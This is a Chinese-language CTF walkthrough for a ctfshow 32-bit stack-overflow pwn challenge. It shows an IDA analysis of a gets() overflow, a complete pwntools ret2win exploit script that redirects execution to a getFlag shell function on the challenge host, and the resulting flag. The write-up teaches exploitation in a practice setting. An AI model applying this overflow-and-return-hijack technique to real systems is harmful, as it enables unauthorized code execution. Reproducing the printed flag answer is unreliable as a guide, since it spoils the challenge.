目录

一、常规检查(nc、file、checksec)

二、IDA反编译,只找两个东西即可

1、寻找造成栈溢出的函数的地址到ebp的距离

2、 寻找我们所要利用的函数的地址(即我们希望程序最后返回到哪里)

三、编写并运行exp脚本

一、常规检查(nc、file、checksec)



启动容器我们拿到连接和端口



尝试nc,发现没什么反应(应该是主函数里并没有输出语句)

常规套路性操作,下载附件拖进kali检查(尽管对于这种基础题来说没必要但我们最好还是按照流程走一遍,以后做复杂一些的题这些基本流程还是很重要的,养成好习惯)

使用file和checksec命令进行检查:

注意:那个checksec的使用,--file=文件名,中间不能有空格,否则执行会报错,并且需要先切换到该文件所在目录,否则你需要跟上完整的文件路径才行,不然找不到。

从结果可以看出,并没有开什么保护机制,并且是一个32位程序。

关于上面参数的详细解释可以参考我上一篇博客 http://t.csdn.cn/oT8gb

二、IDA反编译,只找两个东西即可



1、寻找造成栈溢出的函数的地址到ebp的距离



定位main函数,F5反编译

只有一个welcome()函数,双击跟进,找到这个距离是14(ebp减多少就是多少)

这里这个s数组只能存入16个字节,而gets()函数想读多少读多少,就会造成栈溢出



2、 寻找我们所要利用的函数的地址(即我们希望程序最后返回到哪里)





不难发现这里有一个很明显的getFlag函数



就算函数名没有这么明显,也没关系,还有一种方法:

我们使用快捷键shift+F12,去找 /bin/sh

找到之后双击跟进



继续双击getFlag跟进,定位之后F5反编译

得到getFlag函数的伪代码

可以看到,只要让程序最后返回的是getflag函数所在的地址,我们便可通过调用system函数实现命令执行,以此来获取flag。

双击getFlag函数,定位到该函数所在地址:08048486(注意后面写exp脚本时前面要加上0x)





三、编写并运行exp脚本

这种简单的栈溢出脚本都有固定模板





from pwn import *

#p = process("./stack")

p = remote("pwn.challenge.ctf.show",28107) //题目给你的地址和端口

#p.recv() //接收输出,这里没有所以注释掉

payload = b"a"*(0x14+4) + p32(0x08048486) //根据第二步我们找到的东西来填即可

p.send(payload) //将构造好的payload发送到远程连接的目标端点

p.interactive() //启动交互式会话,允许用户在本地终端与远程连接进行交互由于主函数里面没有输出字符串,我们将接受即p.recv()注释掉即可。





如果主函数本身会输出东西,比如下图:

我们就需要对它进行一个接收处理,使用 p.recv()或者p.recvuntil('32bits\n'),使用recvuntil时里面内容改成最后接收的字符串内容。

注意:在距离14前也需要加上0x,至于后面的+4,你只需要记住32位程序+4,64位+8就行,加的其实是ebp(栈底)自己的长度,因为我们除了覆盖前面的距离还需要覆盖掉ebp,让覆盖之后的返回地址刚好等于我们所要利用的函数所在地址,而p32函数里面就是放我们想要跳转的地址,p32只是对这个地址进行转化,给它转换成4个字节序列存储。

我们使用python3来运行exp脚本:



发现flag,直接cat

ctfshow{121e2036-2c07-45bb-8f44-1aab5a35b06d}